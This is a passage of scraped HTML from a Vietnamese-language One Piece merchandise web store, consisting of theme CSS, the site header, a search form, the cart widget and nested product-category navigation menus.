.wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span{color:#fff;}.single-product div.product form.cart .button.added::before{background-color:#fff;}button:not(.components-button), .button, input[type=submit], ul.products li.product .button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}button:not(.components-button):hover, .button:hover, [type="submit"]:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature a{background-color:#dc9814;color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#00008b;color:#ffffff;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#00ffff;}footer.site-footer a:not(.button), footer.copyright a{color:#ffffff;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#eeee22;}footer.site-footer li a:after{border-color:#eeee22;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#eeee22;}.site-header-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.site-header-cart a.cart-contents:hover .count, .site-header-cart a.cart-contents:hover .count{background-color:#eeee22;}.site-header-cart .cart-contents{color:#eeee22;}.header-widget-region .widget{padding-top:15px;padding-bottom:15px;}.site .header-widget-region p{font-size:14px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .related.products, #sspotReviews, .upsells.products, .composite_summary, .composite_wrap{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}#secondary{width:22%;}.content-area{width:72%;}body, button, input, select, option, textarea, h6{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .site-header-cart .cart-contents{font-family:sans-serif;font-size:15px;letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a{font-family:sans-serif;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;color:#111111;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:sans-serif;font-size:15px;font-weight:600;}body.single-post h1{font-family:sans-serif;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}.content-area ul.products li.product .woocommerce-loop-product__title, .content-area ul.products li.product h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, .widget_shopping_cart a.button.checkout, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button{font-family:sans-serif;font-weight:600;letter-spacing:-0.3px;text-transform:none;}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .site-header-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .mobile-myaccount svg{stroke:#ffffff;}.site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.site-header-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.site-header .site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#fff;}.main-navigation ul li a, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 993px){.col-full-nav{background-color:#262626;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.site-header-cart a.cart-contents:hover .count{color:#000000;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links{max-width:1170px;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:10px;padding-bottom:10px;}}</style>
<meta name="generator" content="WP Rocket 3.20.0.3" data-wpr-features="wpr_cdn wpr_desktop" /></head>

<body data-rsssl="1" class="archive tax-types term-phone-case term-2440 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child-theme theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js translatepress-vi no-cta-buttons sticky-m sticky-d m-search-bh sticky-t right-archives-sidebar right-page-sidebar wc-active product-align-left left-woocommerce-sidebar elementor-default elementor-kit-6603">


<div data-rocket-location-hash="0de87e5852ade933abb7a907feef4c17" class="mobile-menu close-drawer"></div>
<div data-rocket-location-hash="ba6182f851aa8dae16e5bfe5593b32a1" id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation" data-no-translation="" data-trp-gettext="">Chuyển đến điều hướng</a>
		<a class="skip-link screen-reader-text" href="#content" data-no-translation="" data-trp-gettext="">Chuyển đến phần nội dung</a>
				<div data-rocket-location-hash="ffc9d9636be19d39a0f4742f9bff0a8d" class="shoptimizer-mini-cart-wrap">
			<div data-rocket-location-hash="193fb078721aa0538c973dbe5002e80c" id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div data-rocket-location-hash="a9b15fd3b638a6632ef2424e71fbaf94" class="cart-drawer-heading">Giỏ hàng</div>
			<div data-rocket-location-hash="b23871ea73c521830aaf3b67acab5847" class="close-drawer"></div>

				<div data-rocket-location-hash="a5b5116b041be1cf121b228958ead883" class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>


			
	
		
					<div data-rocket-location-hash="d3783e08cabbb40780b7519434d09389" class="col-full topbar-wrapper">
		
			<div data-rocket-location-hash="8d4b922078c450769c61a72fe2146e77" class="top-bar">
				<div data-rocket-location-hash="17470230673be3566ccc7c9e251b0093" class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"><p>Free worldwide shipping on all orders</p>
</div>
		</div>														</div>
			</div>
		</div>
			
		
	<header data-rocket-location-hash="410af94a849736d959882cd0d0c0de31" id="masthead" class="site-header">

		<div data-rocket-location-hash="4cf3535a5c4f5af057f78d34996c9249" class="menu-overlay"></div>

		<div data-rocket-location-hash="6f4b727047ab7c7883b1211c18c3645a" class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Thực đơn" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">THỰC ĐƠN</span>
					
			</button>
			<a href="https://onepiece.store/vi/" class="custom-logo-link"><img width="300" height="80" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1.png" class="custom-logo" alt="Cửa hàng One Piece" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1.png 300w, https://onepiece.b-cdn.net/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1-150x40.png 150w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://onepiece.store/vi/" data-trp-original-action="https://onepiece.store/vi/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0" data-no-translation="" data-trp-gettext="">Tìm kiếm:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Tìm kiếm sản phẩm..." value="" name="s" />
	<button type="submit" value="Tìm kiếm" class="" data-no-translation="" data-trp-gettext="" data-no-translation-value="">Tìm kiếm</button>
	<input type="hidden" name="post_type" value="product" />
<input type="hidden" name="trp-form-language" value="vi"/></form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Điều hướng phụ" data-no-translation-aria-label="">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-6617" class="ri ri-user menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://onepiece.store/vi/tai-khoan-cua-toi/">Tài khoản của tôi<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-1140" class="ri ri-question-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://onepiece.store/vi/customer-help/">Trợ giúp khách hàng<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-6616" class="ri ri-chevron-right-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://onepiece.store/vi/checkout/">Thủ tục thanh toán<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="xem xe đẩy hàng của bạn" data-no-translation-title="">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count" data-no-translation="" data-trp-gettext="">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div data-rocket-location-hash="234fcd43abac29db1b940d4dfb54120a" class="col-full-nav">

	<div data-rocket-location-hash="71ad5c52e32c74edaf2fd3ff9ed861be" class="shoptimizer-primary-navigation col-full">		<nav id="site-navigation" class="main-navigation" aria-label="định hương đâu tiên" data-no-translation-aria-label="">

			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-6511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://onepiece.store/vi/" class="cg-menu-link main-menu-link"><span>Nhà</span></a></li>
<li id="nav-menu-item-1248" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/vi/shop/" class="cg-menu-link main-menu-link"><span>Cửa hàng</span></a></li>
<li id="nav-menu-item-53097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/gear-5-collection%f0%9f%94%a5/" class="cg-menu-link main-menu-link"><span>Gear 5 🔥</span></a></li>
<li id="nav-menu-item-1247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://onepiece.store/vi/cua-hang-theo-the-loai/" class="cg-menu-link main-menu-link"><span>Cửa hàng theo thể loại</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-7754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/vi/collections/mot-manh-vai/" class="cg-menu-link sub-menu-link"><span>One Piece vải</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/vi/collections/ao-thun-mot-manh-2/" class="cg-menu-link sub-menu-link"><span>Áo phông One Piece</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-50889" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/vi/collections/one-piece-hawaiian-t-shirt/" class="cg-menu-link sub-menu-link"><span>One Piece Hawaiian T-shirt</span></a></li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/vi/collections/ao-hoodie-mot-manh-2/" class="cg-menu-link sub-menu-link"><span>Áo khoác hoodie One Piece</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-50890" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/vi/collections/embroidered-hoodie/" class="cg-menu-link sub-menu-link"><span>áo hoodie thêu</span></a></li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/ao-khoac-mot-manh/" class="cg-menu-link sub-menu-link"><span>Áo khoác One Piece</span></a></li>
		<li id="nav-menu-item-7784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-sweatshirts/" class="cg-menu-link sub-menu-link"><span>Áo khoác nỉ One Piece</span></a></li>
		<li id="nav-menu-item-55727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-ugly-christmas-sweaters-%f0%9f%8e%85%f0%9f%8f%bc%f0%9f%8e%84/" class="cg-menu-link sub-menu-link"><span>Áo len giáng sinh xấu xí One Piece</span></a></li>
		<li id="nav-menu-item-7763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/giay-mot-manh/" class="cg-menu-link sub-menu-link"><span>Giày One Piece</span></a></li>
		<li id="nav-menu-item-7758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-hats-caps/" class="cg-menu-link sub-menu-link"><span>Mũ &amp; Mũ One Piece</span></a></li>
		<li id="nav-menu-item-7755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/mu-len-mot-manh/" class="cg-menu-link sub-menu-link"><span>Beanies One Piece</span></a></li>
		<li id="nav-menu-item-7757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-gloves/" class="cg-menu-link sub-menu-link"><span>Găng tay One Piece</span></a></li>
		<li id="nav-menu-item-7756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-bikini/" class="cg-menu-link sub-menu-link"><span>One Piece Bikini</span></a></li>
		<li id="nav-menu-item-7761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/kimono-mot-manh/" class="cg-menu-link sub-menu-link"><span>One Piece Kimono</span></a></li>
		<li id="nav-menu-item-7762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-pants-joggers/" class="cg-menu-link sub-menu-link"><span>One Piece Quần &amp; Máy chạy bộ</span></a></li>
		<li id="nav-menu-item-7783" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-socks/" class="cg-menu-link sub-menu-link"><span>Vớ One Piece</span></a></li>
		<li id="nav-menu-item-7764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-slippers/" class="cg-menu-link sub-menu-link"><span>Dép đi trong nhà One Piece</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-57803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/vi/collections/one-piece-embroidered-cloth/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Cloth</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-57808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-embroidered-t-shirt/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered T-Shirt</span></a></li>
		<li id="nav-menu-item-57804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-embroidered-hoodie/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Hoodie</span></a></li>
		<li id="nav-menu-item-57807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-embroidered-sweatshirt/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Sweatshirt</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/vi/collections/phu-kien-mot-manh/" class="cg-menu-link sub-menu-link"><span>Phụ kiện One Piece</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/mat-na-mot-manh/" class="cg-menu-link sub-menu-link"><span>Mặt nạ One Piece</span></a></li>
		<li id="nav-menu-item-7739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/hop-mot-mon-qua/" class="cg-menu-link sub-menu-link"><span>Hộp quà tặng One Piece</span></a></li>
		<li id="nav-menu-item-7743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-mugs/" class="cg-menu-link sub-menu-link"><span>One Piece Mugs</span></a></li>
		<li id="nav-menu-item-7742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-mouse-pads/" class="cg-menu-link sub-menu-link"><span>Tấm lót chuột One Piece</span></a></li>
		<li id="nav-menu-item-7740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-keycaps/" class="cg-menu-link sub-menu-link"><span>Keycaps One Piece</span></a></li>
		<li id="nav-menu-item-7741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/moc-khoa-mot-manh/" class="cg-menu-link sub-menu-link"><span>Móc khóa One Piece</span></a></li>
		<li id="nav-menu-item-7735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/ba-lo-mot-manh/" class="cg-menu-link sub-menu-link"><span>Balo One Piece</span></a></li>
		<li id="nav-menu-item-7736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-bags/" class="cg-menu-link sub-menu-link"><span>Túi One Piece</span></a></li>
		<li id="nav-menu-item-7744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-necklaces/" class="cg-menu-link sub-menu-link"><span>Dây chuyền One Piece</span></a></li>
		<li id="nav-menu-item-7737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-bracelets/" class="cg-menu-link sub-menu-link"><span>Vòng tay One Piece</span></a></li>
		<li id="nav-menu-item-7745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-notebook/" class="cg-menu-link sub-menu-link"><span>Máy tính xách tay One Piece</span></a></li>
		<li id="nav-menu-item-7746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-pencil-cases/" class="cg-menu-link sub-menu-link"><span>Hộp bút chì One Piece</span></a></li>
		<li id="nav-menu-item-7747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-pins/" class="cg-menu-link sub-menu-link"><span>Ghim One Piece</span></a></li>
		<li id="nav-menu-item-7748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-playing-cards/" class="cg-menu-link sub-menu-link"><span>Thẻ chơi One Piece</span></a></li>
		<li id="nav-menu-item-7787" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-wallets/" class="cg-menu-link sub-menu-link"><span>Ví One Piece</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/vi/collections/one-piece-cases/" class="cg-menu-link sub-menu-link"><span>Các trường hợp One Piece</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/vo-mot-manh-cho-iphone/" class="cg-menu-link sub-menu-link"><span>Vỏ iPhone One Piece</span></a></li>
		<li id="nav-menu-item-7752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/mot-manh-samsung-case/" class="cg-menu-link sub-menu-link"><span>Vỏ Samsung One Piece</span></a></li>
		<li id="nav-menu-item-7750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/mot-manh-airpod-case/" class="cg-menu-link sub-menu-link"><span>Hộp đựng Airpod One Piece</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/vi/collections/one-piece-cosplay/" class="cg-menu-link sub-menu-link"><span>One Piece Cosplay</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-men-cosplay/" class="cg-menu-link sub-menu-link"><span>One Piece Nam Cosplay</span></a></li>
		<li id="nav-menu-item-7789" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/mot-manh-nu-cosplay/" class="cg-menu-link sub-menu-link"><span>Cosplay nữ One Piece</span></a></li>
		<li id="nav-menu-item-7788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-wigs-hair/" class="cg-menu-link sub-menu-link"><span>Tóc giả &amp; Tóc One Piece</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/vi/collections/trang-tri-mot-manh/" class="cg-menu-link sub-menu-link"><span>Trang trí One Piece</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/vi/collections/mot-manh-ap-phich/" class="cg-menu-link sub-menu-link"><span>Áp phích One Piece</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-38928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://onepiece.store/vi/collections/one-piece-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Áp phích truy nã One Piece</span></a><span class="caret"></span>
			<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
				<li id="nav-menu-item-38937" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/vi/collections/boa-hancock-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Áp phích Truy nã Boa Hancock</span></a></li>
				<li id="nav-menu-item-38931" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/vi/collections/caesar-clown-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Áp phích truy nã chú hề Caesar</span></a></li>
				<li id="nav-menu-item-38929" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/vi/collections/monkey-d-luffy-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Áp phích truy nã của Monkey D Luffy</span></a></li>
				<li id="nav-menu-item-38933" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/vi/collections/monkey-d-dragon-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Áp phích truy nã Monkey D. Dragon</span></a></li>
				<li id="nav-menu-item-38930" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/vi/collections/nami-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Áp phích truy nã Nami</span></a></li>
